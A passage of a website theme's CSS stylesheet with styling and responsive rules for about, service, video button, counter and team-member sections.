      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
    50% {
      -webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
      transform: translateY(50px) translateX(100px) rotate(45deg);
      -webkit-transform-origin: right bottom;
      transform-origin: right bottom;
    }
    80% {
      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: left top;
      transform-origin: left top;
    }
    100% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
  }
  
  /* ***************************************** 
                 About Section
    ******************************************/
  .about-full-width{
    width: 168%;
    padding: 9% 68% 9% 10%;
    background: var(--bg-color);
  }
  .about-small-stitle {
      text-transform: uppercase;
      letter-spacing: 3px;
      margin-bottom: 5px;
      color: var(--theme-color);
          font-size: 14px;
  }
  .about-title{
    margin-bottom: 30px;
    font-weight: 800;
  }
  .about-icon {
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    color: var(--white-color);
    position: absolute;
    top: -40px;
    transform: rotate(0deg);
      transition: .6s;
      -webkit-transition: .6s;
      -moz-transition: .6s;
      -ms-transition: .6s;
      -o-transition: .6s;
      transition: .6s;
    border-radius: 5px;
  }
  .about-inner-content:hover .about-icon {
      transform: rotate(360deg);
      border-radius: 30px;
  }
  .about-inner-content {
    padding: 45px 30px 22px;
    background: var(--bg-color);
    position: relative;
    margin-top: 70px;
    margin-bottom:30px;
      border-radius: 15px;
  }
  .about-inner-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 5px;
  }
  
  .about-inner-title a{
    color: var(--black-color);
  }
  .about-inner-title a:hover{
    color: var(--theme-color);
  }
  
  .about-des {
    margin-bottom: 20px;
  }
  .about-des ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 30px;
  }
  
  .about-des ul li {
    line-height: 28px;
    font-size: 17px;
    font-weight: 700;
    padding-left: 30px;
    position: relative;
    margin-bottom: 9px;
    margin-top: 9px;
    display: inline-flex;
    width: 100%;
    align-items: center;
    color: var(--black-color);
  }
  
  .about-des ul li:after {
    content: "\F26E";
    font-family: 'bootstrap-icons';
    position: absolute;
    left: 0;
    color: var(--white-color);
    background: var(--theme-color);
    border-radius: 30px;
    font-size: 12px;
    font-weight: 900;
    height: 20px;
    width: 20px;
    text-align: center;
    line-height: 20px;
  }
  .about-section-wraper .about-button {
      margin-top: 15px;
  }
  @media screen and (min-width: 1200px) and (max-width: 1400px) {
      .about-full-width .about-title {
          font-size: 40px;
          line-height: 50px;
      }
  }
  @media screen and (min-width: 1025px) and (max-width: 1399px) {
      .about-full-width .about-title {
          font-size: 36px;
          line-height: 46px;
      }
      .about_content.about-full-width {
          padding: 20px 30px 20px 30px;
      }
  }
  @media screen and (max-width: 1399px) {
      .about-full-width{
        width: 100%;
          padding: 30px;
      }
  }
  
  @media screen and (max-width: 575px) {
    .about-title {
      margin-right: 0px;
      font-size: 36px;
      line-height: 42px;
    }
      .about-full-width{
          padding: 30px 15px;
      }
      .about-des ul li {
        font-size: 16px;
        font-weight: 600;
      }
  }
  
  /*******************************************
  ******** ABOUT SECTION V2 CSS  **********
  ********************************************/
  .about-section-wraper.about-two .skillbar-item .skill-title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: var(--black-color);
    margin-bottom: 15px;
  }
  
  .about-section-wraper.about-two .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -38px;
    color: var(--black-color);
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
  }
  .about-two-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .about-v2-item {
    display: flex;
    align-items: center;
  }
  
  
  .about-v2-item .about-author-image img {
    width: 70px;
    height: 70px;
    margin-right: 20px;
    border-radius: 100%;
  }
  
  .about-name-designation {
    font-weight: 500;
    color: var(--theme-color);
    font-size: 14px;
  }
  .about-name{
    font-size: 20px;
    margin-bottom: 0;
  }
  
  /*************************************
  ******** SKILLBAR BOX CSS  **********
  *************************************/
  
  .eco-skills-wrapper .skillbar-item {
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;
  }
  
  .eco-skills-wrapper .skillbar-item .skill-title {
    font-size: 16px;
    margin-bottom: 8px;
    font-weight: bold;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar {
    height: 6px;
    background: var(--bg-color);
    position: relative;
    text-align: right;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -37px;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .count-bar {
    background: var(--theme-color);
    height: 100%;
    position: relative;
    text-align: right;
    position: relative;
    text-align: right;
    padding-right: 0;
    border-radius: 10px;
    overflow: visible !important;
    width: 0;
  }
  @media screen and (max-width: 475px) {
    .about-two-items {
      display: block;
  }
  .about-v2-item {
    margin-bottom: 30px;
  }
  
  }
  
  /* ***************************************** 
                 About Image Section
  *******************************************/
  .about-image-wraper{
    text-align: right;
  }
  .about-image_item {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  .about-image_item:before {
    content: "";
    position: absolute;
    right: -30px;
    top: 0;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
    
  }
  .about-image_item::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: -30px;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
  }
  .about-image-wraper .about-image_item img {
    max-height: 600px;
    border-radius: 15px;
  }
  .about-image-wraper .about-s-image {
    position: absolute;
    right: -75px;
    bottom: 30px;
    width: 260px;
      
  }
  @media screen and (max-width: 1024px) {
    .about-image-wraper{
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .about-s-image {
      right: -30px;
  }
  }
  @media screen and (max-width: 575px) {
   .about-image-wraper .about-s-image{
      right: -30px;
      bottom: 0;
      width: 200px;
    }
  }
  /* ***************************************** 
                 Video Button Image Section
    ******************************************/
  .about-video-wraper{
      text-align: right;
      margin-bottom: 100px;
    }
  .about-image {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  
  .about-small-image {
    position: absolute;
    left: -150px;
    bottom: -100px;
    max-width: 350px;
  }
  /* video Button Style */
  .video-button {
    height: 165px;
    width: 180px;
    background: var(--black-color);
    border: 5px solid var(--white-color);
    padding-top: 35px;
    position: absolute;
    top: 85px;
    left: -85px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
      border-radius: 15px;
  }
  .play-btn {
    width: 80px;
    height: 80px;
    background: radial-gradient( #4baf47 60%, #4baf47 62%);
    border-radius: 50%;
    position: relative;
    display: block;
    margin: auto;
    box-shadow: 0px 0px 25px 3px #4baf47;
    display: flex;
    font-size: 30px;
    justify-content: center;
    align-items: center;
    color: var(--white-color)
  }
  .play-btn:hover {
    color: var(--white-color)
  }
  
  /* pulse wave */
  .play-btn:before {
    content: "";
    position: absolute;
    width: 150%;
    height: 150%;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate1 2s;
    animation: pulsate1 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid #4baf47;
    top: -25%;
    left: -25%;
    background: rgba(198, 16, 0, 0);
  }
  
  @media screen and (min-width: 1200px) and (max-width: 1399px) {
    .about-small-image {
      position: absolute;
      left: -55px;
      bottom: -100px;
      max-width: 300px;
    }
    .video-button {
      left: -55px;
    }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .about-small-image {
      left: -30px;
      bottom: -100px;
      max-width: 250px;
    }
    .video-button {
      height: 150px;
      width: 150px;
      top: 100px;
      left: -30px;
    }
    .play-btn {
      width: 60px;
      height: 60px;
    }
  }
  
  @media screen and (max-width: 767px) {
    .video-button {
      height: 140px;
      width: 140px;
      padding-top: 25px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 50%);
    }
    .about-small-image {
      left: -50px;
      bottom: -100px;
      max-width: 300px;
    }
      .about-video-wraper {
      margin-bottom: 130px;
  }
  
  }
  @media screen and (max-width: 575px) {
    .video-button {
     left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
    }
    .about-small-image {
      left: 50%;
      transform: translate(-50%);
      bottom: -55px;
      max-width: 220px;
    }
    .about-image{
      margin: 0;
    }
      .about-video-wraper {
      margin-bottom: 0px;
    }
  
   .about-small-image {
          display:none;
    }
  }
  
  
  @-webkit-keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  @keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1, 1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
    .eco-v2--image {
      position: relative;
      display: inline-block;
  }
  .eco-v2--image::after {
    content: "";
    position: absolute;
    top: 0;
    left: -30px;
    height: 100%;
    width: 100%;
    border-left: 15px solid var(--theme-color);
  }
    .video-v2-shape {
      position: absolute;
      right: -30px;
      bottom: -100px;
      z-index: -1;
      animation: shapeanimation 2s linear 1s infinite alternate;
  }
    .eco-v2--image img {
      padding-bottom: 100px;
  }
    .video-button.two {
      width: 310px;
      height: 230px;
      bottom: 0;
      left: -80px;
      top: unset;
      display: flex;
      align-items: center;
      justify-content: center;
      padding-top: 0;
      z-index: 1;
      border-radius: 15px;
  }
  @keyframes shapeanimation {
    0% {
      bottom: -20px;
    }
    100% {
    bottom: -80px;
  
    }
  }
  @media screen and (min-width: 1200px) and (max-width: 1320px) {
    .video-button.two {
      width: 280px;
      height: 200px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .video-button.two {
      width: 260px;
      height: 180px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (max-width: 1024px) {
    .eco-video-v2-wraper {
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .video-button.two {
      height: 140px;
      width: 140px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 20%);
    }
    .eco-v2--image::after {
      height: 90%;
    }
    .eco-v2--image img {
      padding-bottom: 0px;
    }
      @keyframes shapeanimation {
        0% {
          bottom: -10px;
        }
        100% {
        bottom: -30px;
  
        }
      }
  }
  @media screen and (max-width: 575px) {
  
      
      
    .eco-v2--image::after {
      height: 100%;
    }
    .video-button.two {
      height: 120px;
      width: 120px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 45%);
    }
  }
  
  
  /*====================================================
  ============= Section Title STYLE START  ==============
  /* ==================================================== */
  
  .eco-section-title-content {
    padding: 0 220px;
  }
  .eco-section-small-title {
      letter-spacing: 3px;
      color: var(--theme-color);
      line-height: 36px;
      text-transform: uppercase;
      margin-bottom: 5px;
      font-size: 14px;
  }
  .eco-section-title-wrapper h2 {
    font-weight: 800;
    text-transform: capitalize;
  }
  @media screen and (max-width: 1480px) {
    .eco-section-title-content {
      padding: 0 200px;
    }
  }
  @media screen and (max-width: 1199px) {
    .eco-section-title-content {
      padding: 0 100px;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-section-title-content {
      padding: 0;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  /* ==========================================
  ========= TITLE TWO SECTION STYLE ==========
  =========================================== */
  
  .eco-title-two-wrapper .title-two-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
  }
  .eco-title-two-wrapper .eco-section-title{
    margin-bottom: 0;
    font-weight: 800;
  }
  .tb-two.eco-button {
    width: 55%;
    text-align: right;
  }
  
  @media screen and (max-width: 767px) {
    .eco-title-two-wrapper .title-two-items{
      display: block;
    }
  
  .eco-title-wrapper .title-items {
    display: block;
  }
  .tb-two.eco-button {
    width: 100%;
    text-align: left;
    margin-top: 30px;
  }
      .eco-title-two-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
  }
  }
  /* ***************************************** 
                 Service Section
    ******************************************/
  
    .servies-card {
      background: var(--white-color);
      padding: 30px;
      margin-bottom: 30px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      border-radius: 15px;
    }
    .service-title {
      margin-bottom: 10px;
  }
    .service-title a{
      color: var(--black-color);
    }
    .servies-card:hover  .service-title a{
      color: var(--theme-color);
    }
    .service-icon {
      font-size: 40px;
      height: 90px;
      width: 90px;
      background:var(--theme-color);
      border-radius: 100px;
      display: flex;
      justify-content: center;
      align-items: center;
      border: 5px solid var(--white-color);
      margin-top: -50px;
      position: relative;
      margin-left: 30px;
      margin-bottom: 20px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      color: var(--white-color);
      transform: rotate(0deg);
    }
    .service-icon svg {
      width: 40px;
  }
  .servie-image{
      border-radius: 15px;
  }
    .servies-card .servie-image img {
      width: 100%;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      border-radius: 15px;
    }
    .servies-card:hover .servie-image img {
      -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
      transform: scale(1.15);
    }
    .servie-image {
      overflow: hidden;
    }
    .servies-card:hover .service-icon {
      background: var(--black-color);
      transform: rotate(360deg);
    }
  .service-btn {
      margin-top: 20px;
      font-weight: 800;
      font-size: 14px;
      line-height: 1;
  }
  .service-btn a{
    color: var(--theme-color);
  }
  .servies-card:hover .service-btn a{
    color: var(--black-color);
  }
  .tp-service-item{
    padding: 0 15px;
  }
  .service-text {
      margin-bottom: 20px;
  }
  /* ***************************************** 
                 Service V2 Section
    ******************************************/
    .eco-service-v2-item {
      border: 2px solid var(--border-color);
      padding: 30px;
      margin-bottom: 30px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      border-radius: 15px;
       background: var(--white-color);
  }
  .eco-service-v2-item:hover{
    border: none;
    box-shadow: var(--box-shedow);
  }
  .eco-service-item{
    padding: 0 15px;
  }
  .eco-service-v2-num {
    margin-bottom: 30px;
      opacity: .1;
  }
    .eco-service-v2-icon,
    .eco-service-v2-icon svg{
      height: 80px;
      width: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 50px;
      margin-bottom: 20px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .eco-service-v2-title {
    margin-bottom: 10px;
  }
  .eco-service-v2-dec {
    font-weight: 500;
  }
  .eco-service-v2-button {
    margin-top: 20px;
    font-weight: 800;
    font-size: 14px;
    line-height: 30px;
  }
  .eco-service-v2-button .btns i {
    background: var(--theme-color);
    color: var(--white-color);
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    margin-left: 18px;
   border-radius: 15px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
    margin-top: 50px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item:hover {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item:hover {
    margin-top: 50px;
  }
  @media screen and (max-width: 991px) {
    .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
      margin-top: 0;
  }
  }
  
  /*==============================================
  ===========  SERVICE V3 Section ===============
  ===============================================*/
  
  .service-box-three {
    padding: 50px 30px 50px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    
  }
  
  .service-box-three.one-style {
      border-radius: 15px;
      background: var(--white-color);
  }
  .service-box-three:hover {
    border: none;
    box-shadow: var(--box-shedow);
  }
  .service-three-title {
    margin-bottom: 12px;
  }
  .service-box-three:hover .service-three-title a{
    color: var(--theme-color);
  }
  .service-icon-three {
    font-size: 50px;
    margin-bottom: 30px;
    height: 100px;
    width: 100px;
    border-radius: 100%;
    color: var(--theme-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    display: inline-flex;
    background: var(--color-secondary);
    justify-content: center;
    align-items: center;
    transform: rotate(0deg);
  }
  .service-box-three:hover .service-icon-three{
      transform: rotate(360deg);
  }
  .service-icon-three svg{
    height: 50px;
    width: 50px;
  }
  .service-box-three:hover .service-icon-three svg path {
      fill: var(--white-color);
  }
  .service-box-three:hover .service-icon-three{
    color: var(--white-color);
    background: var(--theme-color);
  }
  .services-three-des {
    margin-bottom: 0px;
    line-height: 30px;
  }
  
  a.services-btn {
      height: 30px;
      width: 50px;
      border-radius: 30px;
      border: 1px solid var(--border-color);
      text-align: center;
      color: var(--theme-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  
  .service-box-three:hover .services-btn{
    background: var(--theme-color);
    color: var(--white-color);
  }
  
   /* Service Style Two */
  
   .service-box-three.sty-two {
    border: none;
    background: var(--white-color);
  }
  
   .sty-two .service-icon-three {
    margin-bottom: 30px;
  }
  
  .service-box-three.sty-two {
      margin-bottom: 0;
      padding: 50px 30px 45px;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .service_three-image img{
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    position: relative;
  }
  
  .service-three-items:hover .service_three-image img{
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
    opacity: 0.5;
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
  }
  
  .service_three-image{
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    transition: .4s;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
  }
  
  .service_three-image .theme-btns {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: var(--white-color);
      border: none;
      cursor: pointer;
      opacity: 0;
      z-index: 1;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      transform: translate(-50%, -50%) scale(0);
  }
  .service-three-items:hover .service_three-image .theme-btns {
      opacity: 1;
      transform: translate(-50%, -50%) scale(1);
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .service_three-image .theme-btns:hover {
      background:var(--white-color);
       color: var(--theme-color);
  }
  .service_three-image .theme-btns:before{
        background:var(--white-color);
  }
  .service_three-image:after {
      content: "";
      background-color: rgb(15 44 73 / 90%);
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
          transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      opacity: 0;
  }
  .service-three-items:hover .service_three-image:after{
       opacity: 1;
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .service_three-image .theme-btns{
          padding: 15px 36px;
      }
  }
  @media only screen and (max-width: 375px) {
      .service_three-image .theme-btns{
          padding: 15px 20px;
      }
  }
  /* ***************************************** 
                 Service Single Section
    ******************************************/
     .elementor-widget-wp-widget-nav_menu h5 {
      font-size: 24px;
      font-weight: 700;
      line-height: 34px;
      position: relative;
      padding-left: 12px;
  }
  
  .elementor-widget-wp-widget-nav_menu h5:before {
      content: "";
      margin-right: 10px;
      position: absolute;
      height: 20px;
      width: 2px;
      background: var(--theme-color);
      left: 0;
      top: 50%;
      transform: translate(0%, -50%);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu {
    padding: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li {
    padding: 0;
    list-style: none;
    margin-bottom: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a {
    background: var(--white-color);
    padding: 15px 20px;
    width: 100%;
    font-weight: 500;
      border: 1px solid var(--border-color);
      border-radius: 10px;
      margin: 5px 0;
  }
  
  .elementor-widget-wp-widget-nav_menu ul.menu li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a:active {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li.current-menu-item a, .elementor-widget-wp-widget-nav_menu ul.menu li.current_page_item a {
      background-color: var(--theme-color);
      color:var(--white-color);
  }
  
    /* ***************************************** 
                 Counter Section
    ******************************************/
  .eco-counter-items {
    text-align: center;
    margin-bottom: 40px;
  }
  .eco-counter-icon {
    font-size: 40px;
    height: 150px;
    width: 150px;
    background: var(--theme-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: var(--white-color);
    margin-bottom: 30px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  
  .eco-counter-icon svg {
    font-size: 30px;
    height: 75px;
    width: 75px;
  }
  .eco-count-timer.timer {
      display: inline-block;
      margin-bottom: 5px;
      color: var(--white-color);
  }
  .eco-counter-numner span {
    font-size: 48px;
    font-weight: 800;
    color: var(--white-color);
  }
  .eco-counter-title {
    font-size: 18px;
    line-height: 28px;
    color: var(--white-color);
    margin-bottom: 0px;
  }
  .testmonial-slide-item {
    overflow: hidden;
  }
  
  /* ***************************************** 
                 Team Member Section
    ******************************************/
  .eco-team-image img {
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
  }
  
  .eco-team-member-single:hover .eco-team-image img {
      transform: scale(1.1);
  }
  
  .eco-team-image {
      position: relative;
      overflow: hidden;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .eco-section-stitle {
      letter-spacing: 3px;
      color: var(--theme-color);
      margin-bottom: 10px;
      font-size: 14px;
  }
  .team-items .eco-t-title {
    margin-right: 100px;
    font-weight: 800;
  }
  .eco-team-item-box{
    padding: 0 15px;
  }
  .team-content {
    padding: 30px 0px;
    background: #47A143;
    border-radius: 0px 0px 15px 15px;
  }
  .team-single .team-content > a {
    font-size: 16px;
    font-weight: 600;
    color: #2c2d3e;
  }
  .team-single { 
    text-align: center;
    border: 1px solid black
  }
  .eco-team-member-single {
    margin-bottom: 30px;
  }
  .team-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 5px;
  }
  .team-title a {
    color: var(--white-color);
  }
  .team-title a:hover {
    color: var(--black-color);
  }
  .team-stitle {
    font-size: 14px;
    line-height: 30px;
    color: var(--white-color);
    margin-bottom: 20px;
  }
  .team-content ul li {
    display: inline-block;
  }
  
  .team-content ul li a {
    margin: 0 6px;
    display: flex;
    padding-top: 0;
    color: var(--white-color);
    border: 1px solid var(--bg-color);
    border-radius: 5px;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    background: transparent;
  }
  .team-content ul li a:hover {
    background: var(--white-color);
    color: var(--theme-color);
  }
  .team-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .team-next.slick-arrow {
    margin-left: 20px;
  }
  .team-arrow {
    width: 50%;
    text-align: right;
  }
  @media screen and (max-width: 767px) {
    .team-items .eco-t-title {
      margin-right: 0px;
        font-size: 36px;
        line-height: 46px;
    }
    .team-items {
      display: block;
    }
    .team-arrow {
      width: 100%;
      text-align: left;
      margin-top: 30px;
    } 
  }
    /* ***************************************** 
                 Team Member V2 Section
    ******************************************/
  .eco-team-v2-item {
      display: flex;
      align-items: center;
      margin-bottom: 30px;
      border: 1px solid var(--border-color);
      padding: 55px 40px 60px;
      background: var(--white-color);
          border-radius: 15px;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item {
    display: flex;
    flex-direction: row-reverse;
    text-align: right;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
    margin-right: 0;
    margin-left: 30px;
  }
  .eco-team-v2-item .eco-team-v2-image {
    height: 150px;
    width: 150px;
    min-width: 150px;
    margin-right: 20px;
  
  }
  .eco-team-v2-item .eco-team-v2-image img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
  }
  .team-title-v2 {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .team-title-v2 a{
    color: var(--black-color);
  }
  .team-desi {
    font-weight: 600;
    text-transform: capitalize;
  }
  .team-v2-text {
    font-weight: 500;
    margin-bottom: 20px;
  }
  .team-v2-content ul{
    padding: 0;
    margin: 0;
  }
  .team-v2-content ul li {
    display: inline-block;
  }
  
  .team-v2-content ul li a {
    margin: 0 6px;
    font-size: 16px;
    display: flex;
    padding-top: 0;
    color: var(--theme-color);
    background: var(--color-secondary) ;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
  }
  .team-v2-content ul li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  
  @media screen and (max-width: 1199px) {
    .eco-team-v2-item {
      padding: 60px 30px 55px;
    }
    .eco-team-v2-item .eco-team-v2-image {
      height: 135px;
      width: 135px;
      min-width: 135px;
    }
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
      margin-left: 20px;
    }
    .team-v2-content ul li a {
      margin: 0 3px;
    }
  }
  @media screen and (max-width: 575px) {
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item,
    .eco-team-v2-item {
      display: block;
      text-align: center;
    }
  
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image,
    .eco-team-v2-item .eco-team-v2-image {
      margin: auto;
      margin-bottom: 30px;
    }
  }
  /* ***************************************** 
                 Team V3 Section Style
    ******************************************/
  .our-team-three {
      margin-bottom: 30px;
  }
  .our-team-three .team-image img {
      border-radius: 15px;
  }
  .team-three-info {
    padding: 30px;
    background: var(--white-color);
    position: relative;
    margin: -70px 30px 0px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border: 1px solid var(--border-color);
    text-align: center;
    border-radius: 15px;
  }
  .our-team-three:hover .team-three-info {
    background: var(--theme-color);
    border: none;
  }
  .team-v3-title {
      margin-bottom: 0;
  }
  .team-v3-title a{
    color: var(--black-color);
  }
  
  .team-v3-stitle{
    color: var(--body-color);
    margin-bottom: 5px;
    display: inline-block;
  }
  
  .our-team-three:hover .team-v3-stitle,
  .our-team-three:hover .team-v3-title a{
    color: var(--white-color);
  }
  
   /* Team Three Social */
  
  
   .our-team-three .team-image{
    position: relative;
    text-align: center;
  }
  
  .our-team-three .social{
    padding: 10px 0;
    margin: 0;
    list-style: none;
    position: absolute;
    bottom: 80px;
    left: 50%;
    background: var(--white-color);
    text-align: center;
    transform: translate(-50%, 0px) rotateY(90deg);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border-radius: 5px;
  }
  .our-team-three:hover .social{
    transform: translate(-50%, 0px) rotateY(0deg);
  }
  .our-team-three .social li{
    display: inline-block;
  }
  .our-team-three .social li a{
      width: 40px;
      color: var(--body-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      display: flex;
      align-items: center;
      justify-content: center;
  }
  .our-team-three .social li:not(:last-child){
    border-right: 1px solid var(--border-color);
  }
  .our-team-three .social li a:hover{
    color: var(--theme-color);
  }
  @media screen and (max-width: 767px) {
      .our-team-three .social{
          width: 180px;
      }
  }
  
  /* ================================================
  ===============  OUR TEAM DETAILS CSS ===========
  ================================================== */
  .team_details_wraper .container {
      padding: 0;
  }
  .team_details_wraper .team-datails-image img {
      border-radius: 15px;
       width: 100%;
        height: 100%;
        object-fit: cover;
  }
  .team-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .team-details-title {
    color: var(--black-color);
    margin-bottom: 10px;
    text-transform: capitalize;
      font-size: 35px;
      font-weight: 800;
  }
  
  .team-details-designation {
    color: var(--theme-color);
    margin-bottom: 15px;   
  }
  
  .team-sort-dec {
    margin-bottom: 15px;
  }
  .team-info-list-wrapper .info-label {
    min-width: 100px;
    font-weight: 500;
    color:var(--black-color);
  }
  
  .team-social-area {
    margin-top: 20px;
  }
  .team-info-wrapper {
    padding-left: 60px;
  }
  
  .team-info-wrapper ul{
    padding: 0;
    margin: 0;
  }
